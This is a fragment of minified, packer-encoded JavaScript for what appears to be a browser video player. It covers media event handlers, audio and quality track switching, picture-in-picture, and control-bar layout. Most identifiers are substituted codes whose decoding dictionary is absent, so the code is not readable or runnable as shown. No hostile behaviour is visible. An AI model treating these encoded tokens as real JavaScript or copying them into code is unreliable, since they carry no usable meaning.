PU(){if(ao>0){1a("1aS");if(53){if(ao==1){1M.Pc(17)}if(ao==2){1M.bM();ew(G);1g.1B()}}F{42(1g,{\'3R\':17})}}}1g.1t(\'P9\',sg);1g.1t(\'2H\',mJ);1g.1t(\'8X\',8F);1g.1t(\'1B\',ay);1g.1t(\'3G\',hg);1g.1t(\'Eb\',aq);1g.1t(\'io\',hN);1g.1t(\'mp\',hM);1g.1t(\'Ea\',hL);1g.1t(\'E9\',hJ);1g.1t(\'8G\',cT);1g.1t(\'E8\',hH);1g.1t(\'1aT\',Nt);1g.1t(\'Su\',E7);1g.1t(\'Sh\',E5);if(v.P8==1&&o.1l.7w){if(2m(v.1aU)){if(2m(v.1aV)){1g.1t(\'Sx\',DU)}}}if(o.1l.9T){1g.1t("1aW",lV,J);1g.1t(\'Ps\',Po)}E Po(){if(v.o3!=1){1g.hV("S")}}E lV(){if(1g.1aX){o.X.iO()}}E sg(){if(!53&&!7M){!2v?o.X.rW():\'\'}}E mJ(){if(!53&&!7M){if(1g.2H){B x=1g.2H.8A;2H=1g.2H.7O;if(2H==\'\'){if(x==1){2H="I4"}if(x==2){2H="M3"}if(x==3){2H="i1"}if(x==4){2H="k0 qk"}}1a("6Q: ",2H)}if(yl&&v.s9==1&&4x()==0){2H=1E;xr()}if(2H!=1E||o.1l.2g){4f()}}}E 4f(){!2v?o.R.4f():\'\'}E 8F(){if(!2v){o.R.8F()}F{if(v.2v.cQ==1){1g.8B=0;1g.1B()}}}E ay(){if(!o.1J&&v.8p){1a(\'1b2 1B\');3G();o.X.2Q();L}if(53&&ao>0){}F{if(!2v){B d9=o.X.ak()&&o.s5!=1;if(d9||f9==-1){B x=J;if(53){if(K(o.P)||K(o.6Y)){if(d9){}F{1a(\'3G lo\');3G();x=G}}}if(!x){o.R.ay()}}}}}E hg(){if(!cI){1a("1b3");if(o.1B&&o.iB&&!1g.8X&&v.LN==1&&!o.aM){1a("LN");j6()}F{!2v&&!o.1b4&&1g.4J?o.R.hg():\'\'}}}E aq(){!2v?o.R.aq():\'\';if(f9>-1){if(4x()>f9){3G();f9=-1}}}E hN(){!2v?o.R.hN():\'\'}E hM(){!2v?o.R.hM():\'\'}E hL(){if(2v){rn()}F{o.R.hL();GQ();if(53&&ao>0){ao=0;1a("1b5 up");1M.Md();j6();o.S.2Q()}if(K(v.aC)){2P()}rC?To():\'\';1C(Nh,4R)}}E PX(){if(1g.C.1b=="-1b6"||1g.s0<-26){hS()}}E Nh(){if(1g){if(1g.eD&&o.7q.Q==0&&v.1b7!=0){B at=1g.eD;W(i=0;i<at.Q;i++){B x=o.R.GC((at[i].8W?at[i].8W+\' (\':\'\')+at[i].ya+(at[i].8W?\')\':\'\'),i);if(x==v.dN){o.7J=o.bK=i}o.7q[i]=x}o.S.wU(o.bK)}}if(o.bK>0){iZ(o.bK,1)}};H.aC=E(){L(1g.n5/1g.ei)};E rn(){if(1g.ei>0){O(2b,{"1c":2b.2o/(1g.n5/1g.ei)-2J(v.2v.2N)})}F{if(y8<20){1C(rn,100);y8++}}}E GQ(){if(v.k5==1){2Y(o.xN);o.xN=6r(xK,100);xK()}}E xK(){if(1g){if(1g.ei>0){o.X.rZ(1g.n5/1g.ei);2Y(o.xN)}}}E hH(){!2v&&!aS?o.R.hH():\'\'}E hJ(){!2v?o.R.hJ():\'\'}E cT(){if(53&&ao>0){}F{!2v?o.R.cT():\'\'}}E Nt(){o.X.N7()}E xE(){B vS=1G.ME=1G.ME||1G.1b9;B nn=1G.MA=1G.MA||1G.1ba;B rX=vS&&1F vS.rX===\'E\'&&vS.rX(Vc);B Nu=!nn||nn.GB&&1F nn.GB.1e6===\'E\'&&1F nn.GB.5h===\'E\';L rX&&Nu}B GG="<7U C=\'1D:0.5\'>";E NC(){if(!2v&&v.bx==1){B x=1M.4D;B q=-1;o.3v=[];if(x.Q>1){if(K(v.5P)){if(v.5P==\'6h\'){q=x.Q-1}if(v.5P.I(\'lY:\')==0){q=v.5P.1h(4)*1;q>=x.Q?q=x.Q-1:\'\'}}W(B i=0;i<x.Q;i++){if(K(x[i].1c)){B y=o.R.NF(x[i],v.NA);if(o.3v.I(y)>-1||v.1b8==1){if(K(x[i].a4)){B yi=o.3v.I(y);yi>-1?o.3v[yi]+=" "+GG+" &hY;"+2J(x[yi].a4/26)+\' \'+2U(\'iH\')+\'</7U>\':\'\';o.3v[i]=y+" "+GG+" &hY;"+2J(x[i].a4/26)+\' \'+2U(\'iH\')+\'</7U>\'}}F{o.3v[i]=y}if(K(x[i].LH)){o.cP[i]=x[i].LH[0]}}F if(K(x[i].7a)){o.3v[i]=x[i].7a}F{o.3v[i]=i}if(K(v.5P)&&q==-1){if(v.5P==o.3v[i]){q=i}}if(K(o.5P)){if(o.5P==o.3v[i]){q=i}}}if(v.cL==1){o.3v[x.Q]=2U("2t")}F{q==-1?q=x.Q-1:\'\'}if(v.LV==1||q>-1){if(v.jL=="6o"||(!o.1J&&v.5D==0)){1M.Gv=q}F{if(v.jL=="gY"){1M.jM=q}}o.3M=q}F{if(v.cL==1){o.3M=1M.4D.Q-1}F{o.3M=1M.1b1}}if(v.LF>0){1M.rR=x.Q-v.LF*1-1}sH()}if(1M.4D[o.3M]){o.a4=1R(1M.4D[o.3M].a4,0)}o.S?o.S.5B():\'\'}}E sH(){if(v.fJ==1){Gz();GJ()}}E Gz(){if(!2v&&v.fJ==1){B x=1M.eD;o.7q=[];B 2l;B 2h=-1;if(x.Q>1){W(B i=0;i<x.Q;i++){2l=J;if(K(x[i].iW)&&o.cP.Q>0){if(x[i].iW!=o.cP[o.3M]){W(B j=0;j<o.cP.Q;j++){if(o.cP[j]==x[i].iW){2l=G}}}}if(!2l){o.7q[i]=(K(x[i].7a)?o.R.GC(x[i].7a,i):i)+(v.1b0==1&&K(x[i].cj)?\' (\'+x[i].cj+\')\':\'\');if(K(v.dN)){if(v.dN==o.7q[i]){2h=i}}}}}}if(2h>-1){o.7J=2h;1M.ty=2h}}E GJ(){if(!2v){B x=1M.eD;B y=1M.ty;if(y>-1){if(K(x[y].iW)){if(o.cP.Q>0){if(o.cP[o.3M]!=x[y].iW){W(B i=0;i<x.Q;i++){if(x[i].7a==x[y].7a&&x[i].iW==o.cP[o.3M]){1M.ty=i;y=i;1k}}}}}o.7J=y;1a("aB 1aY",o.7J);o.S.wU(o.7J)}}};H.iZ=E(x,y){iZ(x,y)};E iZ(x,y){if(1g.eD.Q>1){1g.eD[x].GA=G;1g.eD[y==1?0:o.bK].GA=J;o.bK=x;y!=1?1g.8B=o.R.1f():\'\'}}E 4x(){if(7M){L 8h?o.4w.1f():0}F{B x=1g.8B;if(K(v.j8)){x=x*v.j8}L x}};E 4B(){B x=1g.1e;if(!x&&o.wk){x=o.wk}if(x==1aN){v.6x=1;x=4x()+10;if(o.8q){x<o.8q?x=o.8q:\'\'}o.8q=x}if(7M&&8h){x=o.4w.1e()}if(K(v.j8)){x=x*v.j8}if(K(v.5T)){if(9j([v.5T],\'-\')){x=x+v.5T*1}F{x=v.5T}}L!lQ(x)?x:0}H.2Q=E(x){if(x=="cI"){cI=J}B p=G;if(53&&!GP){if(!bJ){ew(G)}1M.Md()}if(7M&&!8h){rl(G);p=J}if(aS){if(!GM){GK()}ws.1B();p=J}PX();p?j6():\'\'};B 1aQ;E j6(){if(17!="1T"&&1g){B pp=1g.1B();if(pp!==1E){pp.9B(E(){1a("1aZ");if(!o.2V){if(1g.2V){1a("1bC");1g.2V=J}}lD=0}).2w(E(2H){B em=2H.7O;1a("OJ",em);if(em.I(\'ez\')==-1&&em.I(\'1bB by\')==-1){if(v.Gy==1&&K(1g)&&o.1B){1a(\'1by\',o.1B);o.X.6b();2R{1g.1L=0}2w(e){};B m9=1g.1B();if(m9){m9.9B(E(){}).2w(E(e){1a("Ih",e.7O);if(o.1l.tv&&(53||7M)){}F{o.S.3e();o.X.8H();js("1bu")}})}}F{if(!o.gW){o.S.3e();o.X.8H()}}}F{if(em.I(\'gf do\')>0||em.I(\'I4\')>0){if(o.1B){if(lD<5){1a("1bs",lD);1C(j6,IW);lD++}F{}}}}})}}}H.GN=E(){if(o.6Y||o.P){if(o.b5){hC()}if(!o.n0&&o.1l.2g&&o.1l.3X){if(!1g.2V){1g.2V=G;sA=G}O(1g,{"1v":"2r","18":-4s,"1b":-4s});f9=4x();if(!aS){1g.1B()}if(f9==0&&o.2x>0){ln=o.2x}}}};H.hS=E(){hS()};E hS(){if(!o.n0&&(o.1l.2g||o.1l.3X)){O(1g,{"1v":"qQ","18":0,"1b":0});if(K(v.aC)){2P()}if(sA){!o.2V?1g.2V=J:\'\';sA=J}if(ln>0){o.2x=ln;ln=0}f9=-1}};H.3e=E(x){if(x=="cI"){cI=G}1a(\'4J\');3G()};E 3G(){if(aS){ws.3G()}F{1g.3G()}};H.b4=E(){!1g.4J?3e():j6()};H.4I=E(x){if(K(v.j8)){x=x*(1/v.j8)}if(7M&&8h){o.4w.4o(x)}F{if(53){if(v.1bp==1&&x>0&&rq()&&v.cL==1){jj=1M.jM;1M.HG=0}}1g.8B=x}};H.6b=E(){1g.2V=G};H.6U=E(){1g.2V=J;if(o.2O=="1M"&&o.1l.5n&&v.P==1){if(!K(o.Hn)){cI=G;1a("5n 7E");1g.3G();1C(E(){1g.1B();cI=J},10);o.Hn=G}}};H.4U=E(x){1g.1L=x};H.Hq=E(){if(o.UG!=1g){B ez;B 9g;if(o.sF[1g]){ez=o.sF[1g];9g=o.GH[1g]}F{1G.sE=1G.sE||1G.1ad;if(K(1G.sE)){2R{9g=1o sE();ez=9g.1ab(1g);o.sF[1g]=ez;o.GH[1g]=9g}2w(e){1a(e)}}}if(9g){B mT=9g.1aa();mT.mT.6m=v.wd;ez.Ll(mT);mT.Ll(9g.1a9);o.GF=G;o.UG=1g}}};H.Gx=E(){L!1g.4J};H.7i=E(){L v.6x==1||aS?G:o.6x};H.2j=E(){L 1g};H.S1=E(){42(1g,{\'S\':\'1\'});L G};H.5D=E(){42(1g,{\'5D\':\'7n\'});if(53&&!bJ){ew(J)}if(7M&&!8h){rl(J)}};H.92=E(){B hv="bS";if(1g.4J){hv="4J"}if(1g.8X){hv="8X"}L hv};H.GO=E(x,y){2v=x;y.1N(1g);2b=y;if(x){if(v.2v.jc!=1){1g.2V=G}F{if(!o.2V){1g.2V=J}}rn();if(o.3v.Q>0&&v.cL==1){if(53){n4=o.3M;1M.rR=0;1M.jM=0}}}F{if(!o.2V&&v.2v.jc!=1){1g.2V=J}1g.1L=2m(v.2v.1L)?v.2v.1L:v.1L;GQ();if(o.3v.Q>0&&v.cL==1){if(53){1M.rR=-1;if(n4>-1){n4<1M.4D.Q?1M.Gv=n4:\'\'}}}}};H.1f=E(){L 4x()};H.1e=E(){L 4B()};H.bv=E(){B x=0;if(1g.az){if(1g.az.Q>0){B y=4x();W(B i=0;i<1g.az.Q;i++){if((y>=1g.az.1J(i)||y>=1g.az.1J(i)-100)&&y<=1g.az.5T(i)){x=1g.az.5T(i)}}x==0?x=1g.az.5T(1g.az.Q-1):\'\'}}if(K(v.5T)){B ed=v.5T;if(9j([ed],\'-\')){ed=4B()}x>ed?x=ed:\'\'}L x};H.2t=E(){L rq()};E rq(){B x=J;if(53){if(bJ){x=1M.1ak}}F if(7M){if(8h){x=o.4w.2t()}}L x}H.3A=E(){L{"Z":1g.n5,"1c":1g.ei}};H.3R=E(x){if(x){1a("3R");x=x.1m(/\\(4F\\)/g,2K.4F());x=cC(x);17=x;o.bi!=2?o.bi=J:\'\';if(7M){if(8h){o.4w.ez(x)}}F if(53){53&&1M?1M.bM():\'\';ew(o.1J||o.3I);GE()}F{42(1g,{\'3R\':x,\'3I\':0});GI();3G()}}};E cC(x){if(x){B y=x.I(\':4a:\');if(y>0){o.cC=x.1h(y+6);x=x.1h(0,y)}}L x}E GI(){if(o.1l.7w&&1g){B y=1g.g3;if(y){W(B i=0;i<y.Q;i++){y[i].jx="1aG"}}y=1g.eD;if(y){W(i=0;i<y.Q;i++){y[i].GA=(i==0?1:0)}}}GE();if(v.GD==1){1F TK!=="1E"?TK(17,1g,2b):\'\'}}E TF(){if(o.2O=="1M"&&53){}F{if(1G.1aC){rC=G;Sj()}}}E To(){rC=J}E Sj(e){o.6H=G;1a("6H");!2v?o.X.wX():\'\';1g.1t(\'1bE\',E(1u){o.rF=1g.1cx;if(o.2O=="1M"){1a("6H",o.rF);if(o.rF&&nh==0&&53){o.2x=4x();1M.bM();1g.3R=17;1g.GL=J;1g.1B();53=J;nh=5z.iM()}if(!o.rF&&5z.iM()-nh>26&&!53){o.2x=4x();ew(G);1g.1B();53=G;nh=0}}})}H.6H=E(){1g.1cV()};H.aQ=E(){hC()};E GE(){if(o.1l.3X){if(K(1g.1cU)&&!o.1l.9T){o.aQ=G}if(29.1cS&&!1g.1cR){o.aQ=G}}}E hC(){if(o.1l.7w){if(1g.1cQ==="rJ-in-rJ"){1g.SO("aX");o.b5=J}F{1g.SO("rJ-in-rJ");o.b5=G}}F{if(!29.1cP){2k(\'1g.1cN().9B(p => {o.b5 = G;}).2w(2H => {o.b5 = J;});\')}F{2k(\'29.1cL().9B(ok =>{o.b5 = J;}).2w(2H => {});\')}}};E E7(){o.b5=G};E E5(){o.b5=J};E DU(e){if(1F SP!=="1E"){!o.rL?o.rL=1o SP():\'\';o.rL.Go(1g,e)}}H.SR=E(x){if(8h){o.4w.SS(x)}};H.ST=E(x){if(8h){if(1g.az.Q>0){o.4w.1cI(x)}}};H.1cH=E(x){if(o.ws){o.ws.SV(ws,x,-1)}};H.1cG=E(x){if(o.ws){o.ws.SV(ws,-1,x)}};H.SW=E(x){rQ=x*1;EL(x)};E EL(x){if(bJ){B y=2J(x);if(y>=1M.4D.Q){if(v.cL==1){y=-1;1M.rR=-1}F{y=1M.4D.Q-1}}if(v.jL=="gY"){1C(cT,4R);1M.jM=y}if(v.jL=="6o"){1a("aB 6o 1cD "+y);1M.Gv=y}if(y==-1){o.3M=1M.rV}sH()}};H.tn=E(){L 1M};H.tr=E(){L 8h?o.4w.1cB():J};H.cN=E(){L cN()};E cN(){B x=0;if(bJ){if(1M.4D){x=1M.4D.Q}}L x}H.fC=E(){L fC()};H.jG=E(){jG()};E jG(){if(1g){if(v.ts==1||v.5C==1){if(v.1cA==1||v.5C==1){O(1g,{\'3E-jQ\':\'5C\'})}F{O(1g,{\'3E-jQ\':\'sz\'})}}F{O(1g,{\'3E-jQ\':\'pJ\'})}}}H.6e=E(){2P()};E 2P(){if(v.aC){3H(\'1S\',7y(v.aC).1m(\'/\',\':\'))}}E fC(){B x=0;if(8h){x=o.4w.4D()}L x}H.T8=E(x){if(bJ){1M.ty=2J(x)}};H.jC=E(x,y){if(y=="1M"&&bJ&&Eh){Eh.1cz(x)}if(y=="T9"&&bJ){if(bW[x]&&o.3W){W(B i=0;i<bW[x].Q;i++){o.3W.Eg(bW[x][i])}}1C(E(){1M.Tb=x*1},4R)}if(y=="4w"&&8h){o.4w.1cK(x)}};H.mK=E(x){if(x){1g.1dc=x}};H.Ef=E(){B x=1g.9i;B y=[];W(B i=0;i<x.Q;i++){if(x[i].ih.tQ()==\'bh\'){x[i].4G("gf",Ec);y.1Z(x[i])}}W(B i=0;i<y.Q;i++){1g.3m(y[i])}W(B i=0;i<1g.g3.Q;i++){1g.g3[i].jx=\'3k\'}o.Ee=J};H.Sw=E(x,y,z){if(x!=\'\'){if(x.I(\' or \')>0){B xx=x.2y(\' or \');x=xx[0]}B bh=29.1Q(\'bh\');bh.8d(\'3R\',x);bh.8d(\'8W\',y);bh.8d(\'1dm\',\'Ed\');bh.8d(\'jx\',\'Sk\');if(z){bh.8d(\'7V\',\'\')}1g.1N(bh);bh.1t("gf",Ec)}};E Ec(e){if(e.4u.8W&&o.3W){W(B i=0;i<o.3w.Q;i++){if(o.3w[i]==e.4u.8W){o.3W.b3(i)}}}};H.tq=E(){L 2H?2H:\'\'};H.4T=E(){2Y(o.1dh);53&&1M?1M.bM():\'\';7M&&8h?o.4w.1dg():\'\';aS&&ws?ws.2l():\'\';1g.4G(\'2H\',mJ);1g.4G(\'8X\',8F);1g.4G(\'1B\',ay);1g.4G(\'3G\',hg);1g.4G(\'Eb\',aq);1g.4G(\'io\',hN);1g.4G(\'mp\',hM);1g.4G(\'Ea\',hL);1g.4G(\'E9\',hJ);1g.4G(\'8G\',cT);1g.4G(\'E8\',hH);1g.4G(\'Su\',E7);1g.4G(\'Sh\',E5);1g.4G(\'Sx\',DU);1g.3R=\'\';if(2b.ih=="LQ"){2b.tV.3S.3m(1g)}F{2b.3m(1g)}1g=1X}};B J2=E(){B b=[];B kX=[];B 6G=[];B 8G=J;B wA;B 9v=J;B 1n;B Y;if(o.5r){o.5r.1r();o.5r=1X}B qD;o.7l=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1n.1db==1&&K(v.1n.lw)){v.1n.lw=v.1n.lw.1m(/\\n/ig,\'\');o.7l=v.1n.lw.2y(",")}o.hx=9j(o.7l,1,G);o.bU==3?o.bU=o.hx:\'\';W(B i in o.7c){if(o.7c.2z(i)){!K(v.1n[i])?v.1n[i]=5:\'\';o[\'7T\'+i]=[\'+ \'+v.1n[i]+\'%\',\'&1cZ; \'+v.1n[i]+\'%\',(o.7c[i]*100+\'%\')]}}if(v.1A.i4==1&&o.1l.5n&&v.jS==1){v.1A.1r=0}B qO=J;B aT=0;B qf=0;B iE=J;B DS=G;B mu;B bg=1o Fj();B 1n;B 6v=[];B E3=J;B E2=J;B lj=0;B eN=[];if(v.kK.1v=="S-2p"){v.kK.1v="S"}W(B y in v){if(v.2z(y)){if(y.I("dP")==0&&v[y]){!K(v[y].E4)?v[y].E4=v[y].6v:v[y].6v=v[y].E4;if(6v[v[y].6v]){v[y].6v+=v[y].6v}6v[v[y].6v]=y;if(v.kK.1v!="S"){if(v[y].1v=="S-2p"){eN.1Z([y,v[y].6v]);E3=G}F{if(v[y].1v=="S"||v[y].1v==1E){E3?E2=G:\'\'}}}lj<v[y].6v?lj=v[y].6v:\'\'}}}if(E2){eN.Sz(E(a,b){L a[1]-b[1]});W(B i=0;i<eN.Q;i++){6v[v[eN[i][0]].6v]=1X;v[eN[i][0]].6v=lj+1;lj++;6v[v[eN[i][0]].6v]=eN[i][0]}}o.fc=v.1A.1r==1&&v.1A.O2==1;if(o.fc){o.1A=1Q("1V");o.1W.1N(o.1A);O(o.1A,{\'1v\':\'2r\',\'18\':0,\'1b\':0,\'Z\':\'100%\',\'1c\':\'100%\',\'51\':\'1b 0.3s 6c-5d\',\'3p-1U\':\'1T\'})}B 9b=1Q("1V");if(o.fc){o.1A.1N(9b)}F{o.1W.1N(9b)}B ds;if(v.1A.1d8==1){ds=1o Fj(G)}O(9b,{\'1v\':\'2r\',\'18\':0,\'2I\':0,\'Z\':\'100%\',\'1c\':v.1A.h});9b.bs=E(){!o.1l.2g?o.X.SC():\'\'};if(v.kD==1){3c(bg.c());3c(9b)}W(B i=1;i<6v.Q;i++){if(6v[i]){B y=6v[i];if(y){B 1j=v[y].1j;B 1d5=v[y].1r;if(o.1l.2g){if(1j=="1L"&&v[y].9L=="5Z"){}F{if(1j=="1L"&&v.1d4==1&&o.1l.2g){v[y].oA=0}F{if(1j=="1L"||(1j=="2c"&&v.1d2)){v[y].on=0}}}if(1j=="e8"){v[y].1d1==1?v[y].on=0:\'\'}}F{if(1j=="e8"){v[y].1cY==1?v[y].on=0:\'\'}}if(v[y].1r==1){if(v[y].Qz==1&&K(v[y].r0)){3b[v[y].r0]?v[y].on=0:\'\'}if(v[y].QA==1&&K(v[y].qy)){!3b[v[y].qy]?v[y].on=0:\'\'}}if(v.kD==1){v[y].on=0}if(v[y].on==1){if(1j=="2X"||1j=="1L"){b[y]=1o OF(y,1j);b[y].2P(b[y].s("w"))}F{b[y]=1o Vo(y)}kX.1Z(y);if(b[y].g("1j")=="1O"){if(b[y].s("1H")==\'\'){if(b[y].s("B")!=\'\'){if(!K(v[b[y].s("B")])){b[y].2h("2n",J)}}F{b[y].2h("2n",J)}}}if(b[y].g("1j")=="4H"){B lu=b[y].s("3F");if(lu){if(lu.I("3l:")==0&&lu.I(",0/1")>0){B z=lu.2y(",");3H(z[0].1h(4))==0?b[y].fV(0):\'\'}if(9j([lu],"3z")){o.lc=G}}}b[y].2h("1S",b[y].s("1S"))}}}}if(K(v.1n)){if(1F(a1)==\'E\'){1n=1o a1("1n");v.1n.8r==1?1n.1y():1n.1r()}F{o.1cv=G}}if(K(v.Y)){if(1F(a1)==\'E\'){Y=1o a1("Y");if(K(o.Y)){Y.D9(o.Y);if(v.Y.vq==0||!K(v.Y.vq)){v.Y.8r==0?Y.1r():\'\'}F{Y.1y()}if(v.Y.SI==1){Y.1y()}}F{Y.1r(1)}lM()}}sS();Er();2P(G);5q();D0();DS=J;E U2(U){B x=0;B 1bZ=J;if(U){if(U.g("1j")==\'2X\'){x=6G.18+U.s("4W")+U.g("Z")/2;if(6G.iF!=1X){}F{6G.iF=[]}}F{if(6G.iF!=1X){B eK=U.g("Z")+U.s("5e")+U.s("4W");if(kG(U)){eK=0}if(U.s("3k")==1&&!U.g("1y")){eK=0}if(U.s("dv")>0){eK=0}x=bg.g("w")-v.1A.lN*1-eK+U.g("Z")/2+U.s("4W");B i=0;6G.2p-=eK;W(i=0;i<6G.iF.Q;i++){B eI=b[6G.iF[i]];if(eI.s("dv")>0){O(eI.c(),{"18":(eI.g("x0")-eK)})}F{O(eI.c(),{"18":(eI.g("x")-eK)})}eI.2h("x0",eI.g("x"))}6G.iF.1Z(U.g("1i"));U.2h(\'jH\',1)}F{if(U.s("3k")==1&&!U.g("1y")&&!U.g("k1")){if(U.g("1j")=="1L"){if(U.s("1r")==1&&U.s("oA")==1&&iE){aT+=U.g("Z")+U.s("4W")+U.s("5e");iE=J}}}F{if(U.s("dv")>0){x=6G.18+U.s("4W")+U.s("5e")}F{B 2l=J;if(U.g("1j")=="1L"){if(U.s("1r")==1&&U.s("oA")==1&&!U.g("k1")){if(!o.hy&&!o.bt){2l=G;iE=J}F{if(!iE){aT-=U.g("Z")+U.s("4W")+U.s("5e");iE=G}}}}if(kG(U)){2l=G}if(!2l){6G.18+=U.g("Z")/2+U.s("4W");x=6G.18;6G.18+=U.g("Z")/2+U.s("5e")}F{x=6G.18}}}}}}L x};H.Th=E(){sS();if(Y&&v.Y.8r&&!o.1J){Y.1y()}};H.SM=E(x){if(Y){Y.3a(x)}};H.PY=E(){sS()};E sS(){if(o.lc){1F Ti==\'E\'?o.3z=1o Ti():\'\'}}E Ek(U){B Z=o.2c&&v.1A.pT==0?o.dR:o.3f;B 1c=o.4N;B di=0;if(U!=bg){di=Z/2+U.s("4W")-U.s("5e")}B gL=1c/2;B DZ=U.g("Z");B sU=U.g("1c");B p=U.s("1v");if(p.I("5W")>-1){di=o.3f/2+U.s("4W")-U.s("5e")}if(p.I("1b")==0){gL=sU/2+(U.s("U1")*o.4N/100)}if(p.I("2I")==0){gL=o.4N-(U==bg?sU:sU/2)-(U.s("U0")*o.4N/100)}if(p.I("2p")>-1){di=o.3f-DZ/2+U.s("4W")-U.s("5e")-(U.s("Uc")*o.3f/100)}if(p.I("18")>-1){di=DZ/2+U.s("4W")-(U.s("1I")=="1H"?0:U.s("5e"))+(U.s("mI")*o.3f/100)}if(p.I("bq")>-1){gL=-o.vC/2-(U.s("U0")*o.vC/100)+(U.s("U1")*o.vC/100);di=(p=="bq"?-1:1)*o.F1/2+(U.s("mI")*o.F1/100)+U.s("4W")-U.s("5e")}if(p.I("S")>-1){B cx=U2(U);di=(bg?(bg.c()?6s(bg.c().lG):0):0)+cx;if(p=="S-2p"){di+=aT}if(v.1A.1v=="1b"){gL=v.1A.h/2-(v.i7<0?v.i7:0)}F{gL=1c-v.1A.h/2}}L{x:di,y:gL+U.s("ar")-U.s("hR")}}E R6(){o.7v?o.7v.2P():\'\'}E 2P(cR){B w=o.2c&&v.1A.pT==0?o.dR:o.3f;B h=o.4N;if(v.1A.1bR==1){v.1A.U8=2m(v.1A.U7)&&o.cH?v.1A.U7:v.1A.DY;v.1A.lN=o.3f*v.1A.U8/100}F{v.1A.lN=v.1A.DY}O(bg.c(),{\'1b\':(v.1A.1v=="1b"?0:o.4N-v.1A.h)-v.i7});bg.2h("y0",(o.4N-v.1A.h-v.i7));if(v.1A.pT==0&&bg){O(bg.c(),{\'Z\':w,\'18\':0,\'2T-18\':0});bg.2h("w",w);if(o.2c){O(bg.c(),{\'18\':\'50%\',\'2T-18\':-w/2})}}6G={"18":v.1A.lN*1,"2p":(bg.g("w")-v.1A.lN*1)};B DX=J;if(!bg.g("1y")){bg.2h("2n",G);DX=G}B 1i;W(B i=0;i<kX.Q;i++){1i=kX[i];if(b[1i]){B cc=Ek(b[1i]);if(cc){if(b[1i].s("7m")=="1v"){if(K(o.9k[1i])){if(b[1i].g("x0")==cc.x&&b[1i].g("y0")==cc.y){3x}F{o.9k[1i].XY(b[1i].g("x0"),cc.x,b[1i].g("y0"),cc.y)}}}b[1i].2h("x0",cc.x);b[1i].2h("y0",cc.y);if(b[1i].s("3k")==1&&!b[1i].g("1y")&&!cR){Dg(b[1i])}F{O(b[1i].c(),{"1v":"2r","18":b[1i].g("x0"),"1b":b[1i].g("y0")})}}}}if(DX){bg.2h("2n",J)}aT=0;W(1i in b){if(b.2z(1i)){if(b[1i].s("1v")=="S-2p"&&b[1i].g("1j")!="2X"&&aT>-1){aT=6G.2p-6G.18}if(b[1i].g("1j")=="2X"&&bg){B f1;B ml=b[1i].s("4W")+b[1i].s("mI")*o.3f/100;B mr=b[1i].s("5e")+b[1i].s("Uc")*o.3f/100;if(b[1i].s("1bO")==1){if(b[1i].s("1bN")==1){f1=(o.3f*b[1i].s("w")/100)-ml-mr}F{f1=b[1i].s("w")}}F{if(b[1i].s("1v").I("S")>-1){f1=6G.2p-6G.18-ml-mr;O(b[1i].c(),{"18":(6s(bg.c().lG)+6G.18+ml+f1/2)});aT=-1}F{f1=bg.g("w")-ml-mr;if(bg.c()){O(b[1i].c(),{"18":(6s(bg.c().lG)+ml+f1/2)})}}}b[1i].2h("x0",b[1i].g("x"));b[1i].2P(f1)}}}if(1n){mt(1n)}if(Y){mt(Y)}if(qO||o.2c||qf!=aT){5q()}}E Dg(b){B 18=0;B 1b=0;if(b.s("1v").I("2p")>-1&&b.s("1v").I("S")==-1){18=o.3f+b.g("Z")+10}if(b.s("1v").I("18")>-1){18=-b.g("Z")-10}if(b.s("1v").I("1b")>-1){1b=-b.g("1c")*2}if(b.s("1v").I("2I")>-1||b.s("1v").I("S")>-1){1b=o.4N+b.g("1c")+b.g("Z")+10}if(18>0){O(b.c(),{"18":18})}if(1b>0){O(b.c(),{"1b":1b})}}E mt(x){B 1b=-4s;x.mo();B y=o.4N-v.1A.h*(x.s("1v").I("1b")>-1?1:2);if(x==Y&&v.Dk==1){y=o.4N}B t7=(o.1l.2g&&o.4N<1bM&&K(x.s("Ug"))?x.s("Ug"):x.s("DW"))*1;B lS=y-(o.2c&&!o.1l.2g?100+t7:t7)-(x==Y&&t7==0?x.s("ar"):0);lS<100?lS=100:\'\';O(x.c(),{\'6h-1c\':lS});x.co()?O(x.co(),{\'6h-1c\':lS}):\'\';if(x.g("1y")){1b=o.4N/2-x.g("1c")/2+x.s("ar")-x.s("hR");if(x.s("1v").I("1b")>-1){1b=x.s("ar")-x.s("hR")}if(x.s("1v").I("2I")>-1){1b=o.4N-(v.1A.1v!=\'1b\'?v.1A.h:0)-x.g("1c")+x.s("ar")-x.s("hR")}1b<0?1b=0:\'\'}if(x.g("1i")=="1n"&&o.eR){B Ui=o.3f-x.g("Z")-x.s("5e");if(o.eR>Ui){O(x.c(),{"1v":"2r","2p":x.s("5e"),"18":"2t","1b":1b})}F{O(x.c(),{"1v":"2r","18":o.eR,"2p":"2t","1b":(o.mD<1b?o.mD:1b)})}}F{if(x.s("1v").I("2p")>-1){O(x.c(),{"1v":"2r","2p":x.s("5e")-x.s("t8"),"18":"2t","1b":1b})}F if(x.s("1v").I("18")>-1){O(x.c(),{"1v":"2r","18":x.s("4W"),"2p":"2t","1b":1b})}F{if(x.g("1i")=="Y"&&x.s("4i")==1){O(x.c(),{"1v":"2r","18":o.3f/2-x.g("Z")/2+x.s("4W")/2-x.s("5e")/2,"1b":1b})}F{B l=o.3f/2-x.g("Z")/2+x.s("4W")-x.s("5e");O(x.c(),{"1v":"2r","18":(l>0?l:0),"1b":1b})}}}x.cO()};H.kp=E(1i){B U=b[1i];B a=U.g("1j");if(a){B d=1o 5z();o.9d=d.6R();if(a&&a!=""){5Y(U);a=="3G"?o.Uj=1:\'\';a=="1B"?o.Uj=0:\'\'}}nI()};H.DV=E(z,x,y){W(B 1i in b){if(b.2z(1i)){if(b[1i].s(z)==x){b[1i].2h(y?"4M":"3c")}}}};H.G9=E(x,s){B y=7G(s,x);L y};H.JC=E(){qb()};E qb(){if(o.2V&&v.Uo==1){o.X.6U();v.Uo=0}if(v.22.on==1&&v.22.3j==1&&v.22.Ei==1){9h(\'1B\',1)}js("TS")}E EB(){if(v.22.on==1&&v.22.3j==1&&v.22.Ei==1){9h(\'1B\',0)}js("TA")}E 5Y(U,1I){o.gW=G;qD=U;B a=U.g("1j");if(a=="1B"){o.X.2Q();qb()}F{if(a=="3G"){o.td=0;o.X.3e();EB()}if(a=="2l"){o.X.te()}}if(a=="Tn"){o.X.4I(0,J)}if(a=="2c"){!o.5j?o.X.ba():\'\'}F{if(a=="E6"){o.X.91()}}if(a=="2X"){B ld=o.R.1e();B 